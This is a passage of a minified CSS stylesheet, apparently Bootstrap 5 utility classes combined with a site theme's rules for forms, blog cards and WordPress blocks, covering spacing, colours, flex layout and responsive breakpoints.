rgba(0,0,0,.2);transform:translateY(-100%)}.offcanvas-bottom{border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;opacity:.5}.hstack,.vstack{display:flex;align-self:stretch}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:2s ease-in-out infinite placeholder-glow}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);mask-size:200% 100%;animation:2s linear infinite placeholder-wave}@keyframes placeholder-wave{100%{mask-position:-200% 0%}}.link-primary:focus,.link-primary:hover{color:#a985fe}.contact-form-wraper.style-1 .contact-box .card .card-body .h2,.contact-form-wraper.style-1 .contact-box .card .card-body h2,.contact-form-wraper.style-1 .info-box .info .h2,.contact-form-wraper.style-1 .info-box .info h2,.dz-card.style-1.blog-half .dz-info .dz-title a,.link-secondary{color:#362465}.link-secondary:focus,.link-secondary:hover{color:#2b1d51}.link-success{color:#11b011}.link-success:focus,.link-success:hover{color:#41c041}.link-info{color:#00aeff}.link-info:focus,.link-info:hover{color:#33beff}.link-warning{color:#ffbb69}.link-warning:focus,.link-warning:hover{color:#ffc987}.link-danger{color:#eb5757}.link-danger:focus,.link-danger:hover{color:#ef7979}.link-light{color:#f0eaff}.link-light:focus,.link-light:hover{color:#f3eeff}.link-dark,.text-black .nav>li>a{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.fixed-bottom,.fixed-top{position:fixed;z-index:1030;left:0;right:0}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:calc(3 / 4 * 100%)}.ratio-16x9{--bs-aspect-ratio:calc(9 / 16 * 100%)}.ratio-21x9{--bs-aspect-ratio:calc(9 / 21 * 100%)}.fixed-top{top:0}.fixed-bottom{bottom:0}.sticky-top{position:sticky;z-index:1020}.hstack{flex-direction:row;align-items:center}.vstack{flex:1 1 auto;flex-direction:column}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.logo-header,.logo-header a,img{vertical-align:middle}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}#main-wrapper,.rounded-lg,.rounded-md,.rounded-sm,.rounded-xl,body.fixed{overflow:hidden}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important;box-shadow:unset}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border-0{border:0!important}.border-top{border-top:1px solid #cfdbed!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #cfdbed!important}.border-end-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #cfdbed!important}.border-start-0{border-left:0!important}.border-primary{border-color:#013b5c!important}.border-secondary{border-color:#362465!important}.border-success{border-color:#11b011!important}.border-info{border-color:#00aeff!important}.border-warning{border-color:#ffbb69!important}.border-danger{border-color:#eb5757!important}.border-light{border-color:#f0eaff!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.nice-select ul,.shop-form .form-group .bootstrap-select,.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0,.wp-block-archives-list,.wp-block-categories-list,.wp-block-latest-comments,.wp-block-latest-posts,.wp-block-rss{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.comments-area .comment-list .dz-page-text,.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.425rem + 2.1vw)!important}.fs-2{font-size:calc(1.3625rem + 1.35vw)!important}.fs-3{font-size:calc(1.3125rem + .75vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1.125rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.6!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{color:rgba(151,151,159,.39)!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-reset{color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.bg-primary{background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{background-color:transparent!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{user-select:all!important}.user-select-auto{user-select:auto!important}.user-select-none{user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded,.rounded-2{border-radius:.375rem!important}.rounded-1{border-radius:.75rem!important}.rounded-3{border-radius:1rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-end,.rounded-top{border-top-right-radius:.375rem!important}.rounded-bottom,.rounded-end{border-bottom-right-radius:.375rem!important}.rounded-bottom,.rounded-start{border-bottom-left-radius:.375rem!important}.rounded-start,.rounded-top{border-top-left-radius:.375rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}.col-md{flex:1 0 0%}.col-md-auto,.row-cols-md-auto>*{flex:0 0 auto;width:auto}.col-md-12,.row-cols-md-1>*{flex:0 0 auto;width:100%}.col-md-6,.row-cols-md-2>*{flex:0 0 auto;width:50%}.col-md-4,.row-cols-md-3>*{flex:0 0 auto;width:33.33333%}.col-md-3,.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.col-md-2,.row-cols-md-6>*{flex:0 0 auto;width:16.66667%}.col-md-1{flex:0 0 auto;width:8.33333%}.col-md-5{flex:0 0 auto;width:41.66667%}.col-md-7{flex:0 0 auto;width:58.33333%}.col-md-8{flex:0 0 auto;width:66.66667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333%}.col-md-11{flex:0 0 auto;width:91.66667%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.list-group-horizontal-md,.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler,.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.375rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.375rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}.sticky-md-top{position:sticky;top:0;z-index:1020}.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}.col-lg{flex:1 0 0%}.col-lg-auto,.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.col-lg-12,.row-cols-lg-1>*{flex:0 0 auto;width:100%}.col-lg-6,.row-cols-lg-2>*{flex:0 0 auto;width:50%}.col-lg-4,.row-cols-lg-3>*{flex:0 0 auto;width:33.33333%}.col-lg-3,.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.col-lg-2,.row-cols-lg-6>*{flex:0 0 auto;width:16.66667%}.col-lg-1{flex:0 0 auto;width:8.33333%}.col-lg-5{flex:0 0 auto;width:41.66667%}.col-lg-7{flex:0 0 auto;width:58.33333%}.col-lg-8{flex:0 0 auto;width:66.66667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333%}.col-lg-11{flex:0 0 auto;width:91.66667%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.list-group-horizontal-lg,.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler,.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.375rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.375rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}.modal-lg,.modal-xl{max-width:800px}.sticky-lg-top{position:sticky;top:0;z-index:1020}.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-fl